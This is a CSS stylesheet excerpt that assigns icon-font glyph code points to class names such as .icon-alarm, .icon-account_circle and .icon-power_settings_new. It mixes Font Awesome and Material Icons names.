.icon-eercast:before {
  content: "\f2da";
}
.icon-microchip:before {
  content: "\f2db";
}
.icon-snowflake-o:before {
  content: "\f2dc";
}
.icon-superpowers:before {
  content: "\f2dd";
}
.icon-wpexplorer:before {
  content: "\f2de";
}
.icon-meetup:before {
  content: "\f2e0";
}
.icon-3d_rotation:before {
  content: "\e84d";
}
.icon-ac_unit:before {
  content: "\eb3b";
}
.icon-alarm:before {
  content: "\e855";
}
.icon-access_alarms:before {
  content: "\e191";
}
.icon-schedule:before {
  content: "\e8b5";
}
.icon-accessibility:before {
  content: "\e84e";
}
.icon-accessible:before {
  content: "\e914";
}
.icon-account_balance:before {
  content: "\e84f";
}
.icon-account_balance_wallet:before {
  content: "\e850";
}
.icon-account_box:before {
  content: "\e851";
}
.icon-account_circle:before {
  content: "\e853";
}
.icon-adb:before {
  content: "\e60e";
}
.icon-add:before {
  content: "\e145";
}
.icon-add_a_photo:before {
  content: "\e439";
}
.icon-alarm_add:before {
  content: "\e856";
}
.icon-add_alert:before {
  content: "\e003";
}
.icon-add_box:before {
  content: "\e146";
}
.icon-add_circle:before {
  content: "\e147";
}
.icon-control_point:before {
  content: "\e3ba";
}
.icon-add_location:before {
  content: "\e567";
}
.icon-add_shopping_cart:before {
  content: "\e854";
}
.icon-queue:before {
  content: "\e03c";
}
.icon-add_to_queue:before {
  content: "\e05c";
}
.icon-adjust2:before {
  content: "\e39e";
}
.icon-airline_seat_flat:before {
  content: "\e630";
}
.icon-airline_seat_flat_angled:before {
  content: "\e631";
}
.icon-airline_seat_individual_suite:before {
  content: "\e632";
}
.icon-airline_seat_legroom_extra:before {
  content: "\e633";
}
.icon-airline_seat_legroom_normal:before {
  content: "\e634";
}
.icon-airline_seat_legroom_reduced:before {
  content: "\e635";
}
.icon-airline_seat_recline_extra:before {
  content: "\e636";
}
.icon-airline_seat_recline_normal:before {
  content: "\e637";
}
.icon-flight:before {
  content: "\e539";
}
.icon-airplanemode_inactive:before {
  content: "\e194";
}
.icon-airplay:before {
  content: "\e055";
}
.icon-airport_shuttle:before {
  content: "\eb3c";
}
.icon-alarm_off:before {
  content: "\e857";
}
.icon-alarm_on:before {
  content: "\e858";
}
.icon-album:before {
  content: "\e019";
}
.icon-all_inclusive:before {
  content: "\eb3d";
}
.icon-all_out:before {
  content: "\e90b";
}
.icon-android2:before {
  content: "\e859";
}
.icon-announcement:before {
  content: "\e85a";
}
.icon-apps:before {
  content: "\e5c3";
}
.icon-archive2:before {
  content: "\e149";
}
.icon-arrow_back:before {
  content: "\e5c4";
}
.icon-arrow_downward:before {
  content: "\e5db";
}
.icon-arrow_drop_down:before {
  content: "\e5c5";
}
.icon-arrow_drop_down_circle:before {
  content: "\e5c6";
}
.icon-arrow_drop_up:before {
  content: "\e5c7";
}
.icon-arrow_forward:before {
  content: "\e5c8";
}
.icon-arrow_upward:before {
  content: "\e5d8";
}
.icon-art_track:before {
  content: "\e060";
}
.icon-aspect_ratio:before {
  content: "\e85b";
}
.icon-poll:before {
  content: "\e801";
}
.icon-assignment:before {
  content: "\e85d";
}
.icon-assignment_ind:before {
  content: "\e85e";
}
.icon-assignment_late:before {
  content: "\e85f";
}
.icon-assignment_return:before {
  content: "\e860";
}
.icon-assignment_returned:before {
  content: "\e861";
}
.icon-assignment_turned_in:before {
  content: "\e862";
}
.icon-assistant:before {
  content: "\e39f";
}
.icon-flag2:before {
  content: "\e153";
}
.icon-attach_file:before {
  content: "\e226";
}
.icon-attach_money:before {
  content: "\e227";
}
.icon-attachment:before {
  content: "\e2bc";
}
.icon-audiotrack:before {
  content: "\e3a1";
}
.icon-autorenew:before {
  content: "\e863";
}
.icon-av_timer:before {
  content: "\e01b";
}
.icon-backspace:before {
  content: "\e14a";
}
.icon-cloud_upload:before {
  content: "\e2c3";
}
.icon-battery_alert:before {
  content: "\e19c";
}
.icon-battery_charging_full:before {
  content: "\e1a3";
}
.icon-battery_std:before {
  content: "\e1a5";
}
.icon-battery_unknown:before {
  content: "\e1a6";
}
.icon-beach_access:before {
  content: "\eb3e";
}
.icon-beenhere:before {
  content: "\e52d";
}
.icon-block:before {
  content: "\e14b";
}
.icon-bluetooth2:before {
  content: "\e1a7";
}
.icon-bluetooth_searching:before {
  content: "\e1aa";
}
.icon-bluetooth_connected:before {
  content: "\e1a8";
}
.icon-bluetooth_disabled:before {
  content: "\e1a9";
}
.icon-blur_circular:before {
  content: "\e3a2";
}
.icon-blur_linear:before {
  content: "\e3a3";
}
.icon-blur_off:before {
  content: "\e3a4";
}
.icon-blur_on:before {
  content: "\e3a5";
}
.icon-class:before {
  content: "\e86e";
}
.icon-turned_in:before {
  content: "\e8e6";
}
.icon-turned_in_not:before {
  content: "\e8e7";
}
.icon-border_all:before {
  content: "\e228";
}
.icon-border_bottom:before {
  content: "\e229";
}
.icon-border_clear:before {
  content: "\e22a";
}
.icon-border_color:before {
  content: "\e22b";
}
.icon-border_horizontal:before {
  content: "\e22c";
}
.icon-border_inner:before {
  content: "\e22d";
}
.icon-border_left:before {
  content: "\e22e";
}
.icon-border_outer:before {
  content: "\e22f";
}
.icon-border_right:before {
  content: "\e230";
}
.icon-border_style:before {
  content: "\e231";
}
.icon-border_top:before {
  content: "\e232";
}
.icon-border_vertical:before {
  content: "\e233";
}
.icon-branding_watermark:before {
  content: "\e06b";
}
.icon-brightness_1:before {
  content: "\e3a6";
}
.icon-brightness_2:before {
  content: "\e3a7";
}
.icon-brightness_3:before {
  content: "\e3a8";
}
.icon-brightness_4:before {
  content: "\e3a9";
}
.icon-brightness_low:before {
  content: "\e1ad";
}
.icon-brightness_medium:before {
  content: "\e1ae";
}
.icon-brightness_high:before {
  content: "\e1ac";
}
.icon-brightness_auto:before {
  content: "\e1ab";
}
.icon-broken_image:before {
  content: "\e3ad";
}
.icon-brush:before {
  content: "\e3ae";
}
.icon-bubble_chart:before {
  content: "\e6dd";
}
.icon-bug_report:before {
  content: "\e868";
}
.icon-build:before {
  content: "\e869";
}
.icon-burst_mode:before {
  content: "\e43c";
}
.icon-domain:before {
  content: "\e7ee";
}
.icon-business_center:before {
  content: "\eb3f";
}
.icon-cached:before {
  content: "\e86a";
}
.icon-cake:before {
  content: "\e7e9";
}
.icon-phone2:before {
  content: "\e0cd";
}
.icon-call_end:before {
  content: "\e0b1";
}
.icon-call_made:before {
  content: "\e0b2";
}
.icon-merge_type:before {
  content: "\e252";
}
.icon-call_missed:before {
  content: "\e0b4";
}
.icon-call_missed_outgoing:before {
  content: "\e0e4";
}
.icon-call_received:before {
  content: "\e0b5";
}
.icon-call_split:before {
  content: "\e0b6";
}
.icon-call_to_action:before {
  content: "\e06c";
}
.icon-camera2:before {
  content: "\e3af";
}
.icon-photo_camera:before {
  content: "\e412";
}
.icon-camera_enhance:before {
  content: "\e8fc";
}
.icon-camera_front:before {
  content: "\e3b1";
}
.icon-camera_rear:before {
  content: "\e3b2";
}
.icon-camera_roll:before {
  content: "\e3b3";
}
.icon-cancel:before {
  content: "\e5c9";
}
.icon-redeem:before {
  content: "\e8b1";
}
.icon-card_membership:before {
  content: "\e8f7";
}
.icon-card_travel:before {
  content: "\e8f8";
}
.icon-casino:before {
  content: "\eb40";
}
.icon-cast:before {
  content: "\e307";
}
.icon-cast_connected:before {
  content: "\e308";
}
.icon-center_focus_strong:before {
  content: "\e3b4";
}
.icon-center_focus_weak:before {
  content: "\e3b5";
}
.icon-change_history:before {
  content: "\e86b";
}
.icon-chat:before {
  content: "\e0b7";
}
.icon-chat_bubble:before {
  content: "\e0ca";
}
.icon-chat_bubble_outline:before {
  content: "\e0cb";
}
.icon-check2:before {
  content: "\e5ca";
}
.icon-check_box:before {
  content: "\e834";
}
.icon-check_box_outline_blank:before {
  content: "\e835";
}
.icon-check_circle:before {
  content: "\e86c";
}
.icon-navigate_before:before {
  content: "\e408";
}
.icon-navigate_next:before {
  content: "\e409";
}
.icon-child_care:before {
  content: "\eb41";
}
.icon-child_friendly:before {
  content: "\eb42";
}
.icon-chrome_reader_mode:before {
  content: "\e86d";
}
.icon-close2:before {
  content: "\e5cd";
}
.icon-clear_all:before {
  content: "\e0b8";
}
.icon-closed_caption:before {
  content: "\e01c";
}
.icon-wb_cloudy:before {
  content: "\e42d";
}
.icon-cloud_circle:before {
  content: "\e2be";
}
.icon-cloud_done:before {
  content: "\e2bf";
}
.icon-cloud_download:before {
  content: "\e2c0";
}
.icon-cloud_off:before {
  content: "\e2c1";
}
.icon-cloud_queue:before {
  content: "\e2c2";
}
.icon-code2:before {
  content: "\e86f";
}
.icon-photo_library:before {
  content: "\e413";
}
.icon-collections_bookmark:before {
  content: "\e431";
}
.icon-palette:before {
  content: "\e40a";
}
.icon-colorize:before {
  content: "\e3b8";
}
.icon-comment2:before {
  content: "\e0b9";
}
.icon-compare:before {
  content: "\e3b9";
}
.icon-compare_arrows:before {
  content: "\e915";
}
.icon-laptop2:before {
  content: "\e31e";
}
.icon-confirmation_number:before {
  content: "\e638";
}
.icon-contact_mail:before {
  content: "\e0d0";
}
.icon-contact_phone:before {
  content: "\e0cf";
}
.icon-contacts:before {
  content: "\e0ba";
}
.icon-content_copy:before {
  content: "\e14d";
}
.icon-content_cut:before {
  content: "\e14e";
}
.icon-content_paste:before {
  content: "\e14f";
}
.icon-control_point_duplicate:before {
  content: "\e3bb";
}
.icon-copyright2:before {
  content: "\e90c";
}
.icon-mode_edit:before {
  content: "\e254";
}
.icon-create_new_folder:before {
  content: "\e2cc";
}
.icon-payment:before {
  content: "\e8a1";
}
.icon-crop2:before {
  content: "\e3be";
}
.icon-crop_16_9:before {
  content: "\e3bc";
}
.icon-crop_3_2:before {
  content: "\e3bd";
}
.icon-crop_landscape:before {
  content: "\e3c3";
}
.icon-crop_7_5:before {
  content: "\e3c0";
}
.icon-crop_din:before {
  content: "\e3c1";
}
.icon-crop_free:before {
  content: "\e3c2";
}
.icon-crop_original:before {
  content: "\e3c4";
}
.icon-crop_portrait:before {
  content: "\e3c5";
}
.icon-crop_rotate:before {
  content: "\e437";
}
.icon-crop_square:before {
  content: "\e3c6";
}
.icon-dashboard2:before {
  content: "\e871";
}
.icon-data_usage:before {
  content: "\e1af";
}
.icon-date_range:before {
  content: "\e916";
}
.icon-dehaze:before {
  content: "\e3c7";
}
.icon-delete:before {
  content: "\e872";
}
.icon-delete_forever:before {
  content: "\e92b";
}
.icon-delete_sweep:before {
  content: "\e16c";
}
.icon-description:before {
  content: "\e873";
}
.icon-desktop_mac:before {
  content: "\e30b";
}
.icon-desktop_windows:before {
  content: "\e30c";
}
.icon-details:before {
  content: "\e3c8";
}
.icon-developer_board:before {
  content: "\e30d";
}
.icon-developer_mode:before {
  content: "\e1b0";
}
.icon-device_hub:before {
  content: "\e335";
}
.icon-phonelink:before {
  content: "\e326";
}
.icon-devices_other:before {
  content: "\e337";
}
.icon-dialer_sip:before {
  content: "\e0bb";
}
.icon-dialpad:before {
  content: "\e0bc";
}
.icon-directions:before {
  content: "\e52e";
}
.icon-directions_bike:before {
  content: "\e52f";
}
.icon-directions_boat:before {
  content: "\e532";
}
.icon-directions_bus:before {
  content: "\e530";
}
.icon-directions_car:before {
  content: "\e531";
}
.icon-directions_railway:before {
  content: "\e534";
}
.icon-directions_run:before {
  content: "\e566";
}
.icon-directions_transit:before {
  content: "\e535";
}
.icon-directions_walk:before {
  content: "\e536";
}
.icon-disc_full:before {
  content: "\e610";
}
.icon-dns:before {
  content: "\e875";
}
.icon-not_interested:before {
  content: "\e033";
}
.icon-do_not_disturb_alt:before {
  content: "\e611";
}
.icon-do_not_disturb_off:before {
  content: "\e643";
}
.icon-remove_circle:before {
  content: "\e15c";
}
.icon-dock:before {
  content: "\e30e";
}
.icon-done:before {
  content: "\e876";
}
.icon-done_all:before {
  content: "\e877";
}
.icon-donut_large:before {
  content: "\e917";
}
.icon-donut_small:before {
  content: "\e918";
}
.icon-drafts:before {
  content: "\e151";
}
.icon-drag_handle:before {
  content: "\e25d";
}
.icon-time_to_leave:before {
  content: "\e62c";
}
.icon-dvr:before {
  content: "\e1b2";
}
.icon-edit_location:before {
  content: "\e568";
}
.icon-eject2:before {
  content: "\e8fb";
}
.icon-markunread:before {
  content: "\e159";
}
.icon-enhanced_encryption:before {
  content: "\e63f";
}
.icon-equalizer:before {
  content: "\e01d";
}
.icon-error:before {
  content: "\e000";
}
.icon-error_outline:before {
  content: "\e001";
}
.icon-euro_symbol:before {
  content: "\e926";
}
.icon-ev_station:before {
  content: "\e56d";
}
.icon-insert_invitation:before {
  content: "\e24f";
}
.icon-event_available:before {
  content: "\e614";
}
.icon-event_busy:before {
  content: "\e615";
}
.icon-event_note:before {
  content: "\e616";
}
.icon-event_seat:before {
  content: "\e903";
}
.icon-exit_to_app:before {
  content: "\e879";
}
.icon-expand_less:before {
  content: "\e5ce";
}
.icon-expand_more:before {
  content: "\e5cf";
}
.icon-explicit:before {
  content: "\e01e";
}
.icon-explore:before {
  content: "\e87a";
}
.icon-exposure:before {
  content: "\e3ca";
}
.icon-exposure_neg_1:before {
  content: "\e3cb";
}
.icon-exposure_neg_2:before {
  content: "\e3cc";
}
.icon-exposure_plus_1:before {
  content: "\e3cd";
}
.icon-exposure_plus_2:before {
  content: "\e3ce";
}
.icon-exposure_zero:before {
  content: "\e3cf";
}
.icon-extension:before {
  content: "\e87b";
}
.icon-face:before {
  content: "\e87c";
}
.icon-fast_forward:before {
  content: "\e01f";
}
.icon-fast_rewind:before {
  content: "\e020";
}
.icon-favorite:before {
  content: "\e87d";
}
.icon-favorite_border:before {
  content: "\e87e";
}
.icon-featured_play_list:before {
  content: "\e06d";
}
.icon-featured_video:before {
  content: "\e06e";
}
.icon-sms_failed:before {
  content: "\e626";
}
.icon-fiber_dvr:before {
  content: "\e05d";
}
.icon-fiber_manual_record:before {
  content: "\e061";
}
.icon-fiber_new:before {
  content: "\e05e";
}
.icon-fiber_pin:before {
  content: "\e06a";
}
.icon-fiber_smart_record:before {
  content: "\e062";
}
.icon-get_app:before {
  content: "\e884";
}
.icon-file_upload:before {
  content: "\e2c6";
}
.icon-filter2:before {
  content: "\e3d3";
}
.icon-filter_1:before {
  content: "\e3d0";
}
.icon-filter_2:before {
  content: "\e3d1";
}
.icon-filter_3:before {
  content: "\e3d2";
}
.icon-filter_4:before {
  content: "\e3d4";
}
.icon-filter_5:before {
  content: "\e3d5";
}
.icon-filter_6:before {
  content: "\e3d6";
}
.icon-filter_7:before {
  content: "\e3d7";
}
.icon-filter_8:before {
  content: "\e3d8";
}
.icon-filter_9:before {
  content: "\e3d9";
}
.icon-filter_9_plus:before {
  content: "\e3da";
}
.icon-filter_b_and_w:before {
  content: "\e3db";
}
.icon-filter_center_focus:before {
  content: "\e3dc";
}
.icon-filter_drama:before {
  content: "\e3dd";
}
.icon-filter_frames:before {
  content: "\e3de";
}
.icon-terrain:before {
  content: "\e564";
}
.icon-filter_list:before {
  content: "\e152";
}
.icon-filter_none:before {
  content: "\e3e0";
}
.icon-filter_tilt_shift:before {
  content: "\e3e2";
}
.icon-filter_vintage:before {
  content: "\e3e3";
}
.icon-find_in_page:before {
  content: "\e880";
}
.icon-find_replace:before {
  content: "\e881";
}
.icon-fingerprint:before {
  content: "\e90d";
}
.icon-first_page:before {
  content: "\e5dc";
}
.icon-fitness_center:before {
  content: "\eb43";
}
.icon-flare:before {
  content: "\e3e4";
}
.icon-flash_auto:before {
  content: "\e3e5";
}
.icon-flash_off:before {
  content: "\e3e6";
}
.icon-flash_on:before {
  content: "\e3e7";
}
.icon-flight_land:before {
  content: "\e904";
}
.icon-flight_takeoff:before {
  content: "\e905";
}
.icon-flip:before {
  content: "\e3e8";
}
.icon-flip_to_back:before {
  content: "\e882";
}
.icon-flip_to_front:before {
  content: "\e883";
}
.icon-folder2:before {
  content: "\e2c7";
}
.icon-folder_open:before {
  content: "\e2c8";
}
.icon-folder_shared:before {
  content: "\e2c9";
}
.icon-folder_special:before {
  content: "\e617";
}
.icon-font_download:before {
  content: "\e167";
}
.icon-format_align_center:before {
  content: "\e234";
}
.icon-format_align_justify:before {
  content: "\e235";
}
.icon-format_align_left:before {
  content: "\e236";
}
.icon-format_align_right:before {
  content: "\e237";
}
.icon-format_bold:before {
  content: "\e238";
}
.icon-format_clear:before {
  content: "\e239";
}
.icon-format_color_fill:before {
  content: "\e23a";
}
.icon-format_color_reset:before {
  content: "\e23b";
}
.icon-format_color_text:before {
  content: "\e23c";
}
.icon-format_indent_decrease:before {
  content: "\e23d";
}
.icon-format_indent_increase:before {
  content: "\e23e";
}
.icon-format_italic:before {
  content: "\e23f";
}
.icon-format_line_spacing:before {
  content: "\e240";
}
.icon-format_list_bulleted:before {
  content: "\e241";
}
.icon-format_list_numbered:before {
  content: "\e242";
}
.icon-format_paint:before {
  content: "\e243";
}
.icon-format_quote:before {
  content: "\e244";
}
.icon-format_shapes:before {
  content: "\e25e";
}
.icon-format_size:before {
  content: "\e245";
}
.icon-format_strikethrough:before {
  content: "\e246";
}
.icon-format_textdirection_l_to_r:before {
  content: "\e247";
}
.icon-format_textdirection_r_to_l:before {
  content: "\e248";
}
.icon-format_underlined:before {
  content: "\e249";
}
.icon-question_answer:before {
  content: "\e8af";
}
.icon-forward2:before {
  content: "\e154";
}
.icon-forward_10:before {
  content: "\e056";
}
.icon-forward_30:before {
  content: "\e057";
}
.icon-forward_5:before {
  content: "\e058";
}
.icon-free_breakfast:before {
  content: "\eb44";
}
.icon-fullscreen:before {
  content: "\e5d0";
}
.icon-fullscreen_exit:before {
  content: "\e5d1";
}
.icon-functions:before {
  content: "\e24a";
}
.icon-g_translate:before {
  content: "\e927";
}
.icon-games:before {
  content: "\e021";
}
.icon-gavel2:before {
  content: "\e90e";
}
.icon-gesture:before {
  content: "\e155";
}
.icon-gif:before {
  content: "\e908";
}
.icon-goat:before {
  content: "\e900";
}
.icon-golf_course:before {
  content: "\eb45";
}
.icon-my_location:before {
  content: "\e55c";
}
.icon-location_searching:before {
  content: "\e1b7";
}
.icon-location_disabled:before {
  content: "\e1b6";
}
.icon-star2:before {
  content: "\e838";
}
.icon-gradient:before {
  content: "\e3e9";
}
.icon-grain:before {
  content: "\e3ea";
}
.icon-graphic_eq:before {
  content: "\e1b8";
}
.icon-grid_off:before {
  content: "\e3eb";
}
.icon-grid_on:before {
  content: "\e3ec";
}
.icon-people:before {
  content: "\e7fb";
}
.icon-group_add:before {
  content: "\e7f0";
}
.icon-group_work:before {
  content: "\e886";
}
.icon-hd:before {
  content: "\e052";
}
.icon-hdr_off:before {
  content: "\e3ed";
}
.icon-hdr_on:before {
  content: "\e3ee";
}
.icon-hdr_strong:before {
  content: "\e3f1";
}
.icon-hdr_weak:before {
  content: "\e3f2";
}
.icon-headset:before {
  content: "\e310";
}
.icon-headset_mic:before {
  content: "\e311";
}
.icon-healing:before {
  content: "\e3f3";
}
.icon-hearing:before {
  content: "\e023";
}
.icon-help:before {
  content: "\e887";
}
.icon-help_outline:before {
  content: "\e8fd";
}
.icon-high_quality:before {
  content: "\e024";
}
.icon-highlight:before {
  content: "\e25f";
}
.icon-highlight_off:before {
  content: "\e888";
}
.icon-restore:before {
  content: "\e8b3";
}
.icon-home2:before {
  content: "\e88a";
}
.icon-hot_tub:before {
  content: "\eb46";
}
.icon-local_hotel:before {
  content: "\e549";
}
.icon-hourglass_empty:before {
  content: "\e88b";
}
.icon-hourglass_full:before {
  content: "\e88c";
}
.icon-http:before {
  content: "\e902";
}
.icon-lock2:before {
  content: "\e897";
}
.icon-photo2:before {
  content: "\e410";
}
.icon-image_aspect_ratio:before {
  content: "\e3f5";
}
.icon-import_contacts:before {
  content: "\e0e0";
}
.icon-import_export:before {
  content: "\e0c3";
}
.icon-important_devices:before {
  content: "\e912";
}
.icon-inbox2:before {
  content: "\e156";
}
.icon-indeterminate_check_box:before {
  content: "\e909";
}
.icon-info2:before {
  content: "\e88e";
}
.icon-info_outline:before {
  content: "\e88f";
}
.icon-input:before {
  content: "\e890";
}
.icon-insert_comment:before {
  content: "\e24c";
}
.icon-insert_drive_file:before {
  content: "\e24d";
}
.icon-tag_faces:before {
  content: "\e420";
}
.icon-link2:before {
  content: "\e157";
}
.icon-invert_colors:before {
  content: "\e891";
}
.icon-invert_colors_off:before {
  content: "\e0c4";
}
.icon-iso:before {
  content: "\e3f6";
}
.icon-keyboard:before {
  content: "\e312";
}
.icon-keyboard_arrow_down:before {
  content: "\e313";
}
.icon-keyboard_arrow_left:before {
  content: "\e314";
}
.icon-keyboard_arrow_right:before {
  content: "\e315";
}
.icon-keyboard_arrow_up:before {
  content: "\e316";
}
.icon-keyboard_backspace:before {
  content: "\e317";
}
.icon-keyboard_capslock:before {
  content: "\e318";
}
.icon-keyboard_hide:before {
  content: "\e31a";
}
.icon-keyboard_return:before {
  content: "\e31b";
}
.icon-keyboard_tab:before {
  content: "\e31c";
}
.icon-keyboard_voice:before {
  content: "\e31d";
}
.icon-kitchen:before {
  content: "\eb47";
}
.icon-label:before {
  content: "\e892";
}
.icon-label_outline:before {
  content: "\e893";
}
.icon-language2:before {
  content: "\e894";
}
.icon-laptop_chromebook:before {
  content: "\e31f";
}
.icon-laptop_mac:before {
  content: "\e320";
}
.icon-laptop_windows:before {
  content: "\e321";
}
.icon-last_page:before {
  content: "\e5dd";
}
.icon-open_in_new:before {
  content: "\e89e";
}
.icon-layers:before {
  content: "\e53b";
}
.icon-layers_clear:before {
  content: "\e53c";
}
.icon-leak_add:before {
  content: "\e3f8";
}
.icon-leak_remove:before {
  content: "\e3f9";
}
.icon-lens:before {
  content: "\e3fa";
}
.icon-library_books:before {
  content: "\e02f";
}
.icon-library_music:before {
  content: "\e030";
}
.icon-lightbulb_outline:before {
  content: "\e90f";
}
.icon-line_style:before {
  content: "\e919";
}
.icon-line_weight:before {
  content: "\e91a";
}
.icon-linear_scale:before {
  content: "\e260";
}
.icon-linked_camera:before {
  content: "\e438";
}
.icon-list2:before {
  content: "\e896";
}
.icon-live_help:before {
  content: "\e0c6";
}
.icon-live_tv:before {
  content: "\e639";
}
.icon-local_play:before {
  content: "\e553";
}
.icon-local_airport:before {
  content: "\e53d";
}
.icon-local_atm:before {
  content: "\e53e";
}
.icon-local_bar:before {
  content: "\e540";
}
.icon-local_cafe:before {
  content: "\e541";
}
.icon-local_car_wash:before {
  content: "\e542";
}
.icon-local_convenience_store:before {
  content: "\e543";
}
.icon-restaurant_menu:before {
  content: "\e561";
}
.icon-local_drink:before {
  content: "\e544";
}
.icon-local_florist:before {
  content: "\e545";
}
.icon-local_gas_station:before {
  content: "\e546";
}
.icon-shopping_cart:before {
  content: "\e8cc";
}
.icon-local_hospital:before {
  content: "\e548";
}
.icon-local_laundry_service:before {
  content: "\e54a";
}
.icon-local_library:before {
  content: "\e54b";
}
.icon-local_mall:before {
  content: "\e54c";
}
.icon-theaters:before {
  content: "\e8da";
}
.icon-local_offer:before {
  content: "\e54e";
}
.icon-local_parking:before {
  content: "\e54f";
}
.icon-local_pharmacy:before {
  content: "\e550";
}
.icon-local_pizza:before {
  content: "\e552";
}
.icon-print2:before {
  content: "\e8ad";
}
.icon-local_shipping:before {
  content: "\e558";
}
.icon-local_taxi:before {
  content: "\e559";
}
.icon-location_city:before {
  content: "\e7f1";
}
.icon-location_off:before {
  content: "\e0c7";
}
.icon-room:before {
  content: "\e8b4";
}
.icon-lock_open:before {
  content: "\e898";
}
.icon-lock_outline:before {
  content: "\e899";
}
.icon-looks:before {
  content: "\e3fc";
}
.icon-looks_3:before {
  content: "\e3fb";
}
.icon-looks_4:before {
  content: "\e3fd";
}
.icon-looks_5:before {
  content: "\e3fe";
}
.icon-looks_6:before {
  content: "\e3ff";
}
.icon-looks_one:before {
  content: "\e400";
}
.icon-looks_two:before {
  content: "\e401";
}
.icon-sync:before {
  content: "\e627";
}
.icon-loupe:before {
  content: "\e402";
}
.icon-low_priority:before {
  content: "\e16d";
}
.icon-loyalty:before {
  content: "\e89a";
}
.icon-mail_outline:before {
  content: "\e0e1";
}
.icon-map2:before {
  content: "\e55b";
}
.icon-markunread_mailbox:before {
  content: "\e89b";
}
.icon-memory:before {
  content: "\e322";
}
.icon-menu:before {
  content: "\e5d2";
}
.icon-message:before {
  content: "\e0c9";
}
.icon-mic:before {
  content: "\e029";
}
.icon-mic_none:before {
  content: "\e02a";
}
.icon-mic_off:before {
  content: "\e02b";
}
.icon-mms:before {
  content: "\e618";
}
.icon-mode_comment:before {
  content: "\e253";
}
.icon-monetization_on:before {
  content: "\e263";
}
.icon-money_off:before {
  content: "\e25c";
}
.icon-monochrome_photos:before {
  content: "\e403";
}
.icon-mood_bad:before {
  content: "\e7f3";
}
.icon-more:before {
  content: "\e619";
}
.icon-more_horiz:before {
  content: "\e5d3";
}
.icon-more_vert:before {
  content: "\e5d4";
}
.icon-motorcycle2:before {
  content: "\e91b";
}
.icon-mouse:before {
  content: "\e323";
}
.icon-move_to_inbox:before {
  content: "\e168";
}
.icon-movie_creation:before {
  content: "\e404";
}
.icon-movie_filter:before {
  content: "\e43a";
}
.icon-multiline_chart:before {
  content: "\e6df";
}
.icon-music_note:before {
  content: "\e405";
}
.icon-music_video:before {
  content: "\e063";
}
.icon-nature:before {
  content: "\e406";
}
.icon-nature_people:before {
  content: "\e407";
}
.icon-navigation:before {
  content: "\e55d";
}
.icon-near_me:before {
  content: "\e569";
}
.icon-network_cell:before {
  content: "\e1b9";
}
.icon-network_check:before {
  content: "\e640";
}
.icon-network_locked:before {
  content: "\e61a";
}
.icon-network_wifi:before {
  content: "\e1ba";
}
.icon-new_releases:before {
  content: "\e031";
}
.icon-next_week:before {
  content: "\e16a";
}
.icon-nfc:before {
  content: "\e1bb";
}
.icon-no_encryption:before {
  content: "\e641";
}
.icon-signal_cellular_no_sim:before {
  content: "\e1ce";
}
.icon-note:before {
  content: "\e06f";
}
.icon-note_add:before {
  content: "\e89c";
}
.icon-notifications:before {
  content: "\e7f4";
}
.icon-notifications_active:before {
  content: "\e7f7";
}
.icon-notifications_none:before {
  content: "\e7f5";
}
.icon-notifications_off:before {
  content: "\e7f6";
}
.icon-notifications_paused:before {
  content: "\e7f8";
}
.icon-offline_pin:before {
  content: "\e90a";
}
.icon-ondemand_video:before {
  content: "\e63a";
}
.icon-opacity:before {
  content: "\e91c";
}
.icon-open_in_browser:before {
  content: "\e89d";
}
.icon-open_with:before {
  content: "\e89f";
}
.icon-pages:before {
  content: "\e7f9";
}
.icon-pageview:before {
  content: "\e8a0";
}
.icon-pan_tool:before {
  content: "\e925";
}
.icon-panorama:before {
  content: "\e40b";
}
.icon-radio_button_unchecked:before {
  content: "\e836";
}
.icon-panorama_horizontal:before {
  content: "\e40d";
}
.icon-panorama_vertical:before {
  content: "\e40e";
}
.icon-panorama_wide_angle:before {
  content: "\e40f";
}
.icon-party_mode:before {
  content: "\e7fa";
}
.icon-pause2:before {
  content: "\e034";
}
.icon-pause_circle_filled:before {
  content: "\e035";
}
.icon-pause_circle_outline:before {
  content: "\e036";
}
.icon-people_outline:before {
  content: "\e7fc";
}
.icon-perm_camera_mic:before {
  content: "\e8a2";
}
.icon-perm_contact_calendar:before {
  content: "\e8a3";
}
.icon-perm_data_setting:before {
  content: "\e8a4";
}
.icon-perm_device_information:before {
  content: "\e8a5";
}
.icon-person_outline:before {
  content: "\e7ff";
}
.icon-perm_media:before {
  content: "\e8a7";
}
.icon-perm_phone_msg:before {
  content: "\e8a8";
}
.icon-perm_scan_wifi:before {
  content: "\e8a9";
}
.icon-person:before {
  content: "\e7fd";
}
.icon-person_add:before {
  content: "\e7fe";
}
.icon-person_pin:before {
  content: "\e55a";
}
.icon-person_pin_circle:before {
  content: "\e56a";
}
.icon-personal_video:before {
  content: "\e63b";
}
.icon-pets:before {
  content: "\e91d";
}
.icon-phone_android:before {
  content: "\e324";
}
.icon-phone_bluetooth_speaker:before {
  content: "\e61b";
}
.icon-phone_forwarded:before {
  content: "\e61c";
}
.icon-phone_in_talk:before {
  content: "\e61d";
}
.icon-phone_iphone:before {
  content: "\e325";
}
.icon-phone_locked:before {
  content: "\e61e";
}
.icon-phone_missed:before {
  content: "\e61f";
}
.icon-phone_paused:before {
  content: "\e620";
}
.icon-phonelink_erase:before {
  content: "\e0db";
}
.icon-phonelink_lock:before {
  content: "\e0dc";
}
.icon-phonelink_off:before {
  content: "\e327";
}
.icon-phonelink_ring:before {
  content: "\e0dd";
}
.icon-phonelink_setup:before {
  content: "\e0de";
}
.icon-photo_album:before {
  content: "\e411";
}
.icon-photo_filter:before {
  content: "\e43b";
}
.icon-photo_size_select_actual:before {
  content: "\e432";
}
.icon-photo_size_select_large:before {
  content: "\e433";
}
.icon-photo_size_select_small:before {
  content: "\e434";
}
.icon-picture_as_pdf:before {
  content: "\e415";
}
.icon-picture_in_picture:before {
  content: "\e8aa";
}
.icon-picture_in_picture_alt:before {
  content: "\e911";
}
.icon-pie_chart:before {
  content: "\e6c4";
}
.icon-pie_chart_outlined:before {
  content: "\e6c5";
}
.icon-pin_drop:before {
  content: "\e55e";
}
.icon-play_arrow:before {
  content: "\e037";
}
.icon-play_circle_filled:before {
  content: "\e038";
}
.icon-play_circle_outline:before {
  content: "\e039";
}
.icon-play_for_work:before {
  content: "\e906";
}
.icon-playlist_add:before {
  content: "\e03b";
}
.icon-playlist_add_check:before {
  content: "\e065";
}
.icon-playlist_play:before {
  content: "\e05f";
}
.icon-plus_one:before {
  content: "\e800";
}
.icon-polymer:before {
  content: "\e8ab";
}
.icon-pool:before {
  content: "\eb48";
}
.icon-portable_wifi_off:before {
  content: "\e0ce";
}
.icon-portrait:before {
  content: "\e416";
}
.icon-power:before {
  content: "\e63c";
}
.icon-power_input:before {
  content: "\e336";
}
.icon-power_settings_new:before {
  content: "\e8ac";
}
